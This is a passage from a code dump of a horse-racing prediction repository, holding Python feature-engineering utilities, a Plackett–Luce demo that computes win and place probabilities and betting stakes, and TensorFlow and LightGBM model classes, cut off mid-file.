Tarry': 1, 'Pat Lee': 1,\n 'J E Hammond': 1, 'A T Millard': 4176, 'X T Demeaulte': 1, 'P C Kan': 3, 'K C Wong': 4, 'D Simcock': 1,\n 'H Blume': 1, 'J S Moore': 1, 'R J Frankel': 1, 'Y Kato': 1, 'F Head': 4, 'J Lau': 4, 'A M Balding': 4,\n \"D O'Meara\": 1, 'I Sameshima': 2, 'M Delzangles': 4, 'S Kojima': 1, 'A Schutz': 2725, 'M L W Bell': 1,\n 'P Chapple-Hyam': 1, 'N Meade': 1, 'A S Cruz': 6248, 'Y C Fung': 2, 'M Hawkes': 1, 'N Hori': 4,\n 'J Stephens': 1, 'J Sadler': 1, 'K Sumii': 2, 'J M Moore': 2, 'L K Laxon': 2, 'C Marshall': 2,\n 'S bin Suroor': 8, 'D Smaga': 1, 'B W Hills': 1, 'J Hawkes': 1, 'D J Hall': 4013, 'Y O Wong': 954,\n 'P F Yiu': 4950, 'Y Yahagi': 4, 'K A Ryan': 1, \"J O'Hara\": 2, 'R Rohne': 1, 'C W Chang': 3940,\n 'K Ikezoe': 1, 'C Hills': 2, 'R M H Cowell': 1, 'de Royer Dupre': 13, 'H-A Pantall': 1, 'N Takagi': 1,\n 'R Heathcote': 1, 'T K Ng': 2940, 'D Cruz': 3459, 'M Ito': 1, 'L M Cumani': 6, 'K Prendergast': 1,\n 'A Ngai': 1, 'J Moore': 5466, 'M Kon': 2, 'M Botti': 3, 'J-M Beguigne': 2, 'Rod Collet': 2,\n 'B J Meehan': 1, 'J S Bolger': 2, \"A P O'Brien\": 4, 'A W Noonan': 1, 'R Collet': 2, 'M A Jarvis': 3,\n \"J O'Shea\": 2, \"P O'Sullivan\": 3875, 'R Bastiman': 1, 'Barande-Barbe': 5, 'A Lee': 4352, 'J Size': 5212,\n 'M Figge': 2, 'J C Englehart': 1, 'A Wohler': 1, 'P Van de Poele': 2, 'W Hickst': 1, 'E Lellouche': 4,\n 'S Chow': 4, 'H Fujiwara': 5, 'K Yamauchi': 1, 'S H Cheong': 1, 'F Doumen': 2, 'P Demercastel': 1,\n 'P B Shaw': 2, 'J Bary': 1, 'W Figge': 1, 'D Morton': 1, 'T A Hogan': 5, 'E Botti': 1, 'B K Ng': 1546,\n 'G A Nicholson': 1, 'J-P Gauvin': 1, 'R M Beckett': 1, 'N Sugai': 1, 'E Libaud': 2, 'J H M Gosden': 1,\n 'D L Romans': 1, 'G M Begg': 1, 'Y Ikee': 2, 'C Clement': 1, 'J W Sadler': 1, 'T Yasuda': 4, 'G Eurell': 2,\n 'W Y So': 2490, 'J Noseda': 1, 'D A Hayes': 3, 'B D A Cecil': 1, 'P Bary': 2, 'J R Fanshawe': 2,\n 'S Woods': 2790, 'S L Leung': 1, 'B J Wallace': 1, 'S Kunieda': 3, 'D E Ferraris': 4696, 'M Johnston': 1,\n 'M N Houdalakis': 1, \"D O'Brien\": 1, 'H J Brown': 2, 'M C Tam': 8, 'T Mundry': 1, 'R Varian': 1,\n 'E M Lynam': 5, 'K H Ting': 119, 'M J Wallace': 1, 'C Fownes': 6219, 'L Ho': 4259, 'C H Yip': 6277,\n 'P Rau': 2, 'T P Yung': 2056, 'M F de Kock': 17, 'K C Chong': 3, 'R Hannon Snr': 4, 'J-C Rouget': 1,\n 'O Hirata': 1, 'R Charlton': 4, 'C S Shum': 4525, 'W H Tse': 1, 'E A L Dunlop': 5, 'R Gibson': 2668,\n 'Y S Tsui': 6150, 'D L Freedman': 1, 'Sir M R Stoute': 8, 'P G Moody': 1, 'Laffon-Parias': 5,\n 'G Allendorf': 7, 'J G Given': 1, 'W A Ward': 1, 'W P Mullins': 1, 'C Dollase': 1, 'N D Drysdale': 1,\n 'K L Man': 4875, 'P Leyshan': 3, 'B Smart': 1, 'W J Haggas': 2, 'H Shimizu': 1, 'J M P Eustace': 1,\n 'G W Moore': 11, 'M Nishizono': 1, 'R E Dutrow Jr': 1}\n\n # calculate appearance frequency for every unique trainer\n for name in duplicate['tname'].unique():\n if type(name) != str:\n continue\n elif tname.get(name) is None:\n # replace trainer name with 0\n duplicate['tname'].replace(name, 0, inplace=True)\n else:\n # replace trainer name with average rank\n duplicate['tname'].replace(name, np.log(tname[name]), inplace=True)\n # process NANs\n duplicate['tname'].fillna(value=0, inplace=True)\n\n # return\n return duplicate\n\n\ndef process_class(data):\n # define dictionary for mapping a 'class' to a numerical value\n class2rating = {'Class 5': 31.560311284046694, 'Class 4': 51.20929941722318, 'Class 3': 69.93396499768197,\n 'Class 2': 87.77822148631537, 'Class 1': 97.3286734086853, 'GROUP-3': 107.50331125827815,\n '3YO+': 115.25714285714285, '4YO': 95.4054054054054, 'GRIFFIN': 57.391304347826086,\n '23YO': 58.333333333333336, 'Hong Kong Group Three': 107.56483126110125, 'R': 60.94117647058823,\n 'Hong Kong Group Two': 114.21024258760107, 'G1': 119.22099447513813, '4S': 51.122950819672134,\n 'Hong Kong Group One': 107.70664739884393, '4B': 51.96153846153846, '2B': 87.91666666666667,\n '3B': 71.52941176470588, '3S': 69.50413223140495, 'G2': 112.90196078431373,\n '4R': 52.610169491525426, 'Group One': 117.72463768115942, 'Group Two': 113.51470588235294}\n\n # create a duplicate of data\n duplicate = data.copy()\n\n # traverse every class\n for key in class2rating.keys():\n # replace class name with a value\n duplicate['class'].replace(key, class2rating[key], inplace=True)\n\n # filter out row(s) having rating value of nan\n mask = [np.isnan(val) for val in duplicate['rating']]\n\n # fill nan value for 'rating'\n duplicate['rating'] = np.where(mask, duplicate['class'], duplicate['rating'])\n\n # return\n return duplicate\n\n\ndef process_course(data):\n # create a duplicate of data\n duplicate = data.copy()\n\n # define dictionary for mapping 'venue' and 'course' to 'straight' and 'width'\n rail = {'HV_A': (312, 30.5), 'HV_B': (338, 26.5), 'HV_C': (334, 22.5), 'HV_C+3': (335, 19.5),\n 'ST_A': (430, 30.5), 'ST_A+3': (430, 28.5), 'ST_ALL WEATHER TRACK': (365, 22.8),\n 'ST_B': (430, 26), 'ST_B+2': (430, 24), 'ST_C': (430, 21.3), 'ST_C+3': (430, 18.3)}\n\n # create new columns\n duplicate['straight'] = 0\n duplicate['width'] = 0\n\n # group data by 'venue' and 'course'\n for key in rail.keys():\n venue, course = key.split('_')\n # filter out corresponding row(s)\n mask = [row['venue'] == venue and row['course'] == course for index, row in duplicate.iterrows()]\n # get the corresponding straight and width\n straight, width = rail[key]\n # replace values for 'straight'\n duplicate.loc[mask, 'straight'] = straight\n # replace values for 'width'\n duplicate.loc[mask, 'width'] = width\n\n # drop 'venue' and 'course'\n duplicate.drop(columns=['venue', 'course'], inplace=True)\n\n # return\n return duplicate\n\n\ndef process_going(data):\n # create a duplicate of data\n duplicate = data.copy()\n\n # define dictionary for mapping 'venue' and 'course' to 'straight' and 'width'\n humidity = {'TURF_FIRM': 2.5, 'TURF_GOOD': 3, 'TURF_GOOD TO FIRM': 2.75,\n 'TURF_GOOD TO YIELDING': 3.25, 'TURF_SOFT': 4, 'TURF_YIELDING': 3.5,\n 'TURF_YIELDING TO SOFT': 3.75, 'ALL WEATHER TRACK_FAST': 2.5,\n 'ALL WEATHER TRACK_GOOD': 2.75, 'ALL WEATHER TRACK_SLOW': 3,\n 'ALL WEATHER TRACK_WET FAST': 3.25, 'ALL WEATHER TRACK_WET SLOW': 3.5}\n\n # create new columns\n duplicate['humidity'] = 0\n\n # group data by 'track' and 'going'\n for key in humidity.keys():\n track, going = key.split('_')\n # filter out corresponding row(s)\n mask = [row['track'] == track and row['going'] == going for index, row in duplicate.iterrows()]\n # replace values for 'straight'\n duplicate.loc[mask, 'humidity'] = humidity[key]\n\n # drop 'venue' and 'course'\n duplicate.drop(columns=['track', 'going'], inplace=True)\n\n # return\n return duplicate\n\n\ndef standardize(data, method='minmax'):\n # create a duplicate of data\n duplicate = data.copy()\n\n if method == 'minmax':\n # define references for standardization\n minmax = {'class': (31.560311284046694, 119.22099447513813), 'distance': (1000, 2400),\n 'jname': (0.0, 8.726967774991492), 'tname': (0.0, 8.744647438317532), 'exweight': (103, 133),\n 'bardraw': (1.0, 15.0), 'rating': (3.0, 134.0), 'horseweight': (693.0, 1369.0),\n 'win_t5': (1.05, 99.0), 'place_t5': (0.0, 69.35), 'straight': (312, 430), 'width': (18.3, 30.5),\n 'humidity': (2.5, 4.0)}\n\n # perform min-max standardization\n print('performing standardization...')\n for key in minmax.keys():\n duplicate[key] = np.clip((duplicate[key] - minmax[key][0]) / (minmax[key][1] - minmax[key][0]), 0.0, 1.0)\n\n elif method == 'zscore':\n # define references for standardization\n zscore = {'class': (61.08817482505135, 19.261043641533654),\n 'distance': (1418.3108064530988, 275.74050984376544),\n 'jname': (7.695839524459074, 1.050175960791586), 'tname': (8.30521355341357, 0.6505238871785868),\n 'exweight': (122.61638888121101, 6.326115323601956), 'bardraw': (6.858205036070649, 3.741593086895),\n 'rating': (61.08817482510817, 20.36383765927511),\n 'horseweight': (1106.6339043351936, 62.674589253614705),\n 'win_t5': (26.10166136845214, 26.507945247752932),\n 'place_t5': (6.148789565181681, 5.6954779814777945),\n 'straight': (387.1050701604061, 47.78145923294249), 'width': (24.99404903396278, 4.130792541957933),\n 'humidity': (2.9349185070528945, 0.18444070251568562)}\n\n # perform z-score standardization\n print('performing standardization...')\n for key in zscore.keys():\n duplicate[key] = (duplicate[key] - zscore[key][0]) / zscore[key][1]\n\n return duplicate\n\n\ndef normalize(data, df, key):\n rdate = data['rdate']\n rid = data['rid']\n\n accum = df.loc[(df['rdate'] == rdate) & (df['rid'] == rid), key].sum()\n\n out = data[key] / accum\n\n return out\n\n\n\n\"\"\"\nfrom collections import defaultdict\n\n\ndef j_winrate(df):\n\n df.rdate = pd.to_datetime(df.rdate)\n jname_date_winrate = defaultdict(lambda: {})\n jnames = df.jname.unique()\n for name in jnames:\n one_jackey = df[df.jname == name]\n if len(one_jackey) < 10:\n # too few entry\n continue\n\n win_sum = 0\n win_arr = []\n date_arr = []\n one_jackey.sort_values(by='rdate')\n for index, row in one_jackey.iterrows():\n while len(date_arr) and (row.rdate - date_arr[0]).days > 365:\n win_sum -= win_arr[0]\n date_arr = date_arr[1:]\n win_arr = win_arr[1:]\n\n if len(win_arr) >= 5:\n if row.rdate != date_arr[-1]:\n jname_date_winrate[name][row.rdate] = win_sum / len(win_arr)\n\n win_sum += row.ind_pla\n win_arr.append(row.ind_pla)\n date_arr.append(row.rdate)\n\n df_winrate = pd.DataFrame(dict(jname_date_winrate))\n ser_winrate = df_winrate.stack()\n ser_winrate.name = 'past_win_rate'\n _df = df.join(ser_winrate, on=['rdate', 'jname'])\n \n return _df\n\n\ndef horse_weichg(df):\n\n horseweight_chg = np.zeros(df.shape[0])\n horsenums = df.horsenum.unique()\n for name in horsenums:\n one_horse = df[df.horsenum == name].copy()\n if len(one_horse) < 2:\n continue\n\n one_horse.sort_values(by='rdate', inplace=True)\n idxs = one_horse.index\n for i in range(1, len(one_horse)):\n val = one_horse['horseweight'].iloc[i] - one_horse['horseweight'].iloc[i - 1]\n horseweight_chg[idxs[i]] = val\n \n df['horseweight_chg'] = horseweight_chg\n\"\"\""
},
{
"alpha_fraction": 0.577627956867218,
"alphanum_fraction": 0.5973374843597412,
"avg_line_length": 34.70063781738281,
"blob_id": "1a834b90617c70db994658467a584854d1b595ca",
"content_id": "c8c7caad23a6412b3f9f604c01c6a0f6a9cf28f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5786,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 157,
"path": "/Deep_Model/demo.py",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Mon Sep 16 13:52:58 2019\r\n\r\n@author: Roger\r\n\"\"\"\r\n# =============================================================================\r\n# I. Here you can\r\n# 1. import necessary python packages for your prediction\r\n# 2. load your own files containing trained models, engineered features, extra data etc. for prediction\r\n# 3. set some global constants\r\n\r\n# Note:\r\n# 1. You should put your used files in the same folder as this python file\r\n# 2. When load files, ALWAYS use relative path such as \"MSBD/model1.pickle\"\r\n# DO NOT use absolute path such as \"C:/Users/Peter/Documents/project/MSBD/model1.pickle\"\r\n\r\n# =============================================================================\r\nimport os\r\nimport numpy as np\r\nimport pandas as pd\r\n\r\n\r\n# =============================================================================\r\n# II. Here are your predictions\r\n\r\n# Note:\r\n# 1. Need to add necessary comments to help us understand your program. \r\n# MUST give the description of inputs and outputs of functions as the following example. \r\n\r\n# 2. The prediction should OUTPUT the data dataframe including 4 new columns (must saved in following column names!)\r\n# 1) winprob: winning probabilities of horses\r\n# 2) plaprob: top-three probabilities of horses\r\n# 3) winstake: betting ratios of the bankroll on horses to be winners\r\n# 4) plastake: betting ratios of the bankroll on horses to finish within top three places\r\n\r\n\r\n# Here you should explain the idea of your predictions briefly in the form of Python comment.\r\n# You can also attach related files such as a document & image & table in your team folder to show your idea\r\n\r\n# The idea of this sample prediction:\r\n# 1) make use of rating (column rating) of horses to predict winning probabilities of them \r\n# 2) then use the Plackett–Luce model to transfer winning probabilities to top-three probabilities\r\n# 3) fix a stake and bet by finding merits based on odds 5 minutes before the start of matches\r\n\r\n# =============================================================================\r\n\r\n# the function to be applied on the dataframe to transfer rating value to winning probability\r\ndef rating2wp(data, df):\r\n '''\r\n Input: \r\n data: the data dataframe\r\n df: the data dataframe (a trick of apply function)\r\n Output:\r\n wp: winning probability \r\n '''\r\n rdate = data['rdate']\r\n rid = data['rid']\r\n #print(rdate, rid)\r\n ratingsum = df.loc[(df['rdate']==rdate) & (df['rid']==rid), 'rating'].sum()\r\n wp = data['rating']/ratingsum\r\n return wp\r\n\r\n# the function to apply the function rating2wp on dataframe to get a vector of winning probability\r\ndef WinProb(datadf):\r\n '''\r\n Input: \r\n datadf: the data dataframe\r\n Output:\r\n wp: a series of winning probabilities \r\n '''\r\n wp = datadf.apply(rating2wp, axis=1, df=datadf)\r\n return wp\r\n\r\n# get probability of 2nd place given winner probability \r\ndef Place2nd(wp):\r\n '''\r\n Input: \r\n wp: an array of winning probabilities\r\n Output:\r\n p2s: a list of probabilities of 2nd place \r\n '''\r\n p2s = []\r\n for k, w in enumerate(wp):\r\n p2 = 0\r\n # due to Luce model, choose the 1st from the rest\r\n for ww in np.delete(wp, k):\r\n p2 += ww * w/(1-ww)\r\n p2s.append(p2)\r\n return p2s\r\n\r\n# get probability of 3rd place given winner probability \r\ndef Place3rd(wp):\r\n '''\r\n Input: \r\n wp: an array of winning probabilities\r\n Output:\r\n p3s: a list of probabilities of 3rd place \r\n '''\r\n p3s = []\r\n for k,w in enumerate(wp):\r\n p3 = 0\r\n wpx = np.delete(wp, k)\r\n # choose the 1st \r\n for i,x in enumerate(wpx):\r\n # then choose the 2nd\r\n for y in np.delete(wpx, i):\r\n p3 += x * y * w/((1-x)*(1-x-y))\r\n p3s.append(p3)\r\n return p3s\r\n\r\n# get probability of place (top3) given winner probability \r\ndef WinP2PlaP(datawp, wpcol):\r\n '''\r\n Input: \r\n datawp: the dataframe with column of winning probability\r\n wpcol: colunm name of the winning probability of datawp\r\n Output:\r\n top3: an array of probabilities of top 3 \r\n '''\r\n p2nds = []\r\n p3rds = []\r\n for (rd, rid), group in datawp.groupby(['rdate', 'rid']):\r\n wp = group[wpcol].values\r\n p2nds += Place2nd(wp)\r\n p3rds += Place3rd(wp)\r\n \r\n top3 = datawp[wpcol].values + np.array(p2nds) + np.array(p3rds)\r\n return top3\r\n\r\nif __name__ == '__main__':\r\n ### read data\r\n # os.chdir('/Users/Roger/Dropbox/MSBD')\r\n\r\n # data = pd.read_csv('HR200709to201901.csv')\r\n data = pd.read_csv('../Data/HR200709to201901.csv')\r\n # infer the right date format\r\n data['rdate'] = pd.to_datetime(data['rdate'], infer_datetime_format=True)\r\n\r\n ### get the winning probabilities and top 3 probabilities (may take some time)\r\n print(\"Getting winning probabilities...\")\r\n data['winprob'] = WinProb(datadf=data)\r\n # transfer the winning probabilities to top 3 probabilities\r\n print(\"Getting place probabilities...\")\r\n data['plaprob'] = WinP2PlaP(data, wpcol='winprob')\r\n\r\n ### choose a fixed ratio of bankroll and merit threshold to get betting stake vectors of win and place\r\n ## you should control the sum of betting ratios per week is less than 1, otherwise you may end up bankrupting!\r\n ## Higher ratio means bigger risk\r\n fixratio = 1/10000\r\n mthresh = 9\r\n print(\"Getting win stake...\")\r\n data['winstake'] = fixratio * (data['winprob'] * data['win_t5'] > mthresh)\r\n print(\"Getting place stake...\")\r\n data['plastake'] = fixratio * (data['plaprob'] * data['place_t5'] > mthresh)\r\n\r\n data.to_csv('test.csv')\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5318718552589417,
"alphanum_fraction": 0.5495874285697937,
"avg_line_length": 38.24444580078125,
"blob_id": "76bb9624df394f7a436676c314c66b44ae684e41",
"content_id": "86d61446691f967811f4668ecad9852e2f473013",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12362,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 315,
"path": "/Deep_Model/classification_model.py",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "import os\nimport time\n\nimport numpy as np\nimport pandas as pd\nimport tensorflow as tf\n\nfrom utils import cleanse_feature, cleanse_sample, fill_nan, replace_invalid, \\\n process_name, process_class, process_course, process_going, \\\n standardize, slice_regression_data, slice_classification_data, \\\n fc_layer, bilinear_layer, cross_entropy, rmse, WinP2PlaP\n\n\nclass RacingPredictor:\n \"\"\"\n Base class for building a horse racing prediction model.\n \"\"\"\n def __init__(self,\n file='',\n batch_size=512,\n num_epochs=None,\n iterations=3e5,\n learning_rate=5e-4):\n \"\"\"\n Initializer of <class 'RacingPredictor'>.\n\n :param file: Relative directory of data in csv format.\n \"\"\"\n self.file = os.path.join('./', file)\n self.data = pd.read_csv(self.file)\n\n self.batch_size = batch_size\n self.num_epochs = num_epochs\n self.iterations = int(iterations)\n self.learning_rate = learning_rate\n\n with tf.variable_scope(name_or_scope='init'):\n self.training = tf.placeholder(tf.bool, name='training')\n\n self._input = tf.placeholder(tf.float32, [None, 182], name='input')\n self._win = tf.placeholder(tf.float32, [None, 14], name='win')\n\n def __str__(self):\n return str(self.data.shape)\n\n def pre_process(self, persistent=False):\n \"\"\"\n To pre-process the data for further operation(s).\n\n :param persistent: A boolean variable indicating whether to make the pre-processed data persistent locally.\n \"\"\"\n # create a duplicate of data\n print('start pre-processing...')\n duplicate = self.data.copy()\n\n # define keys for detecting duplicates\n keys = ['rdate', 'rid', 'hid']\n # define indices of rows to be removed\n indices = []\n # cleanse invalid sample(s)\n print('cleansing invalid sample...')\n duplicate = cleanse_sample(duplicate, keys=keys, indices=indices)\n\n # define rules for dropping feature\n rules = [ # useless features\n 'horsenum', 'rfinishm', 'runpos', 'windist', 'win', 'place', '(rm|p|m|d)\\d+',\n # features containing too many NANs\n 'ratechg', 'horseweightchg', 'besttime', 'age', 'priority', 'lastsix', 'runpos', 'datediff',\n # features which are difficult to process\n 'gear', 'pricemoney'\n ]\n # eliminate useless features\n print('eliminating useless features...')\n duplicate = cleanse_feature(duplicate, rules=rules)\n\n # specify columns to be filled\n columns = ['bardraw', 'finishm', 'exweight', 'horseweight', 'win_t5', 'place_t5']\n # specify corresponding methods\n methods = [('constant', 4), ('constant', 1e5), ('constant', 122.61638888121101),\n ('constant', 1106.368874062333), ('constant', 26.101661368452852), ('constant', 6.14878956518161)]\n # fill nan value(s)\n print('filling nans...')\n duplicate = fill_nan(duplicate, columns=columns, methods=methods)\n\n # specify columns to be replaced\n columns = ['bardraw', 'finishm', 'exweight', 'horseweight']\n # specify schema(s) of replacement\n values = [(0, 14), (0, 1e5), (0, 122.61638888121101), (0, 1106.368874062333)]\n # replace invalid value(s)\n print('replacing invalid values...')\n duplicate = replace_invalid(duplicate, columns=columns, values=values)\n\n # convert 'finishm' into 'velocity'\n print('generating velocity...')\n duplicate['velocity'] = 1e4 * duplicate['distance'] / duplicate['finishm']\n\n # apply target encoding on 'class'\n print('processing class...')\n duplicate = process_class(duplicate)\n # apply target encoding on 'jname' and 'tname'\n print('processing jname and tname...')\n duplicate = process_name(duplicate)\n # apply target encoding on 'venue' and 'course'\n print('processing venue and course...')\n duplicate = process_course(duplicate)\n # apply target encoding on 'track' and 'going'\n print('processing track and going...')\n duplicate = process_going(duplicate)\n\n # conduct local persistence\n if persistent:\n # set index before saving\n duplicate.set_index('index', inplace=True)\n print('saving result...')\n duplicate.to_csv(self.file.replace('.csv', '_modified.csv'))\n\n return duplicate\n\n def model(self):\n \"\"\"\n To generate a model.\n\n :return: The estimation of race finish time of a single horse in centi second\n \"\"\"\n with tf.variable_scope(name_or_scope='race_predictor'):\n fc_0 = fc_layer(tf.layers.flatten(self._input), 256, training=self.training, name='fc_0')\n\n bi_0 = bilinear_layer(fc_0, 256, training=self.training, name='bi_0')\n bi_1 = bilinear_layer(bi_0, 256, training=self.training, name='bi_1')\n\n fc_1 = fc_layer(bi_1, 128, training=self.training, name='fc_1')\n\n win_output = tf.nn.softmax(\n tf.layers.dense(fc_1, units=14, activation=None), name='win_output')\n\n return win_output\n\n def train(self):\n # pre-process data\n try:\n modify = pd.read_csv(self.file.replace('.csv', '_modified.csv'))\n # shuffle among groups\n groups = [df.transform(np.random.permutation) for _, df in modify.groupby(['rdate', 'rid'])]\n modify = pd.concat(groups).reset_index(drop=True)\n # drop outdated data\n # modify = modify[:][[val > '2015' for val in modify['rdate']]]\n except FileNotFoundError:\n modify = self.pre_process()\n\n # perform standardization\n modify = standardize(modify)\n\n # slice data\n x_train, y_train = slice_classification_data(modify)\n\n # generate model\n win = self.model()\n win_summary = tf.summary.histogram('win_summary', win)\n\n with tf.variable_scope(name_or_scope='optimizer'):\n # loss function\n # total_loss = tf.reduce_mean(tf.reduce_sum(cross_entropy(self._win, win), axis=-1), name='total_loss')\n total_loss = tf.reduce_mean(rmse(self._win, win), name='total_loss')\n\n loss_summary = tf.summary.scalar('loss_summary', total_loss)\n\n # optimizer\n update_ops = tf.get_collection(tf.GraphKeys.UPDATE_OPS)\n with tf.control_dependencies(update_ops):\n train_ops = tf.train.AdamOptimizer(learning_rate=self.learning_rate).minimize(total_loss)\n\n # configuration\n if not os.path.isdir('save'):\n os.mkdir('save')\n config = tf.ConfigProto()\n\n print('Start training')\n with tf.Session(config=config) as sess:\n # initialization\n sess.run(tf.group(tf.global_variables_initializer(), tf.local_variables_initializer()))\n\n # saver\n saver = tf.train.Saver(max_to_keep=5)\n\n # store the network graph for tensorboard visualization\n writer = tf.summary.FileWriter('save/network_graph', sess.graph)\n merge_op = tf.summary.merge([win_summary, loss_summary])\n\n # data set\n queue = tf.train.slice_input_producer([x_train, y_train],\n num_epochs=self.num_epochs, shuffle=True)\n x_batch, y_batch = tf.train.batch(queue, batch_size=self.batch_size, num_threads=1,\n allow_smaller_final_batch=False)\n\n # enable coordinator\n coord = tf.train.Coordinator()\n threads = tf.train.start_queue_runners(sess, coord)\n\n try:\n for i in range(self.iterations):\n x, y = sess.run([x_batch, y_batch])\n\n _, loss, sm = sess.run([train_ops, total_loss, merge_op],\n feed_dict={self.training: True, self._input: x, self._win: y})\n\n if i % 10 == 0:\n print('iteration %d: loss = %f' % (i, loss))\n writer.add_summary(sm, i)\n writer.flush()\n if i % 500 == 0 and i != 0:\n output = sess.run(win, feed_dict={self.training: False, self._input: x, self._win: y})\n print('ground truth: ', y[0:2])\n print('prediction: ', output[0:2])\n\n print('save at iteration %d' % i)\n saver.save(sess, 'save/%s/model' %\n (time.strftime('%Y-%m-%d_%H-%M-%S', time.localtime(time.time()))))\n except tf.errors.OutOfRangeError:\n print('Done training -- epoch limit reached')\n saver.save(sess, 'save/%s/model' %\n (time.strftime('%Y-%m-%d_%H-%M-%S', time.localtime(time.time()))))\n writer.close()\n finally:\n coord.request_stop()\n\n coord.join(threads)\n\n def predict(self):\n # pre-process data\n try:\n modify = pd.read_csv(self.file.replace('.csv', '_modified.csv'))\n except FileNotFoundError:\n modify = self.pre_process(persistent=True)\n\n # perform standardization\n modify = standardize(modify)\n\n # slice data\n x_test, y_test = slice_classification_data(modify)\n\n # get graph\n graph = tf.get_default_graph()\n # session\n with tf.Session(graph=graph) as sess:\n # restore the latest model\n file_list = os.listdir('save/')\n file_list.sort(key=lambda val: val)\n loader = tf.train.import_meta_graph('save/%s/model.meta' % file_list[-2])\n\n # get input tensor\n training_tensor = graph.get_tensor_by_name('init/training_1:0')\n input_tensor = graph.get_tensor_by_name('init/input_1:0')\n win_tensor = graph.get_tensor_by_name('init/win_1:0')\n\n # get output tensor\n output_tensor = graph.get_tensor_by_name('race_predictor/win_output:0')\n\n # get loss tensor\n loss_tensor = graph.get_tensor_by_name('optimizer/total_loss:0')\n\n sess.run(tf.group(tf.global_variables_initializer(), tf.local_variables_initializer()))\n loader.restore(sess, tf.train.latest_checkpoint('save/%s' % file_list[-2]))\n\n win, loss = sess.run([output_tensor, loss_tensor],\n feed_dict={training_tensor: False,\n input_tensor: x_test,\n win_tensor: y_test})\n\n self.data = cleanse_sample(self.data, ['rdate', 'rid', 'hid'], [])\n self.data = self.data.reset_index(drop=True)\n\n self.data['winprob'] = 0\n\n i = 0\n groups = self.data.groupby(['rdate', 'rid'])\n for name, group in groups:\n total = np.sum(win[i, 0:len(group)])\n\n j = 0\n for index, row in group.iterrows():\n row['winprob'] = win[i, j] / total\n self.data.iloc[index] = row\n j += 1\n i += 1\n\n self.data['plaprob'] = WinP2PlaP(self.data, wpcol='winprob')\n\n fixratio = 1 / 10000\n mthresh = 9\n print(\"Getting win stake...\")\n self.data['winstake'] = fixratio * (self.data['winprob'] * self.data['win_t5'] > mthresh)\n print(\"Getting place stake...\")\n self.data['plastake'] = fixratio * (self.data['plaprob'] * self.data['place_t5'] > mthresh)\n\n self.data.to_csv('test_result.csv')\n\n\ndef main():\n # read data from disk\n model = RacingPredictor('../Data/HR200709to201901.csv', batch_size=32, num_epochs=None,\n iterations=5e4, learning_rate=3e-4)\n # model = RacingPredictor('Sample_test.csv')\n\n # train\n model.train()\n\n # predict\n # model.predict()\n\n # print the shape of data\n # print(model)\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5570211410522461,
"alphanum_fraction": 0.5807914137840271,
"avg_line_length": 35.029701232910156,
"blob_id": "791c486e73721f28bf1b297100cbe061bc66f2c9",
"content_id": "a138f7899f7bfc5209b4886011484067f8b1ad59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7278,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 202,
"path": "/Ensemble_Model/model.py",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "import os\nimport numpy as np\nimport pandas as pd\n\nimport lightgbm as lgb\n\nfrom utils import cleanse_feature, cleanse_sample, fill_nan, replace_invalid, \\\n process_name, process_going, process_course, process_class, \\\n slice_classification_data, standardize, WinP2PlaP\n\n\nclass RacingPredictor:\n \"\"\"\n Base class for building a horse racing prediction model.\n \"\"\"\n def __init__(self, file='', debug=False):\n \"\"\"\n Initializer of <class 'RacingPredictor'>.\n\n :param file: Relative directory of data in csv format.\n \"\"\"\n self.file = os.path.join('./', file)\n self.data = pd.read_csv(self.file)\n self.debug = debug\n self.lgb_model = None\n\n def __str__(self):\n return str(self.data.shape)\n\n @staticmethod\n def pre_process(file, persistent=False):\n \"\"\"\n To pre-process the data for further operation(s).\n\n :param file: Path to a csv file.\n :param persistent: A boolean variable indicating whether to make the pre-processed data persistent locally.\n \"\"\"\n # create a duplicate of data\n print('start pre-processing...')\n duplicate = pd.read_csv(file)\n\n # define keys for detecting duplicates\n keys = ['rdate', 'rid', 'hid']\n # define indices of rows to be removed\n indices = []\n # cleanse invalid sample(s)\n print('cleansing invalid sample...')\n duplicate = cleanse_sample(duplicate, keys=keys, indices=indices)\n\n # define rules for dropping feature\n rules = [ # useless features\n 'horsenum', 'rfinishm', 'runpos', 'windist', 'win', 'place', '(rm|p|m|d)\\d+',\n # features containing too many NANs\n 'ratechg', 'horseweightchg', 'besttime', 'age', 'priority', 'lastsix', 'runpos', 'datediff',\n # features which are difficult to process\n 'gear', 'pricemoney'\n ]\n # eliminate useless features\n print('eliminating useless features...')\n duplicate = cleanse_feature(duplicate, rules=rules)\n\n # specify columns to be filled\n columns = ['bardraw', 'finishm', 'exweight', 'horseweight', 'win_t5', 'place_t5']\n # specify corresponding methods\n methods = [('constant', 4), ('constant', 1e5), ('constant', 122.61638888121101),\n ('constant', 1106.368874062333), ('constant', 26.101661368452852), ('constant', 6.14878956518161)]\n # fill nan value(s)\n print('filling nans...')\n duplicate = fill_nan(duplicate, columns=columns, methods=methods)\n\n # specify columns to be replaced\n columns = ['bardraw', 'finishm', 'exweight', 'horseweight']\n # specify schema(s) of replacement\n values = [(0, 14), (0, 1e5), (0, 122.61638888121101), (0, 1106.368874062333)]\n # replace invalid value(s)\n print('replacing invalid values...')\n duplicate = replace_invalid(duplicate, columns=columns, values=values)\n\n # convert 'finishm' into 'velocity'\n print('generating velocity...')\n duplicate['velocity'] = 1e4 * duplicate['distance'] / duplicate['finishm']\n\n # apply target encoding on 'class'\n print('processing class...')\n duplicate = process_class(duplicate)\n # apply target encoding on 'jname' and 'tname'\n print('processing jname and tname...')\n duplicate = process_name(duplicate)\n # apply target encoding on 'venue' and 'course'\n print('processing venue and course...')\n duplicate = process_course(duplicate)\n # apply target encoding on 'track' and 'going'\n print('processing track and going...')\n duplicate = process_going(duplicate)\n\n # conduct local persistence\n if persistent:\n # set index before saving\n duplicate.set_index('index', 